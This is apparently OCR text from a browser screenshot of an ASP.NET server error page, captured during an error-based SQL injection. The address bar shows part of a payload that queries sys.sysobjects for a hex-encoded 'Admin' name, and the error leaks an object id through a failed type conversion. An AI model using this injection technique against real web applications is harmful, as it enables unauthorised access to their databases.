 在将 nvarchar 值 '2105058535^' 转换成数据类型 int 时失败。 - Microsof
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) sys].[sysobjects]%20where%20name=0x410064006D0069006E00)>0-- 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 '2105058535^' 转换成数据类型 int 时
失败。
Description: An unhandled exception occurred during the execution of the current web request. Please
review the stack trace for more information about the error and where it originated in the code.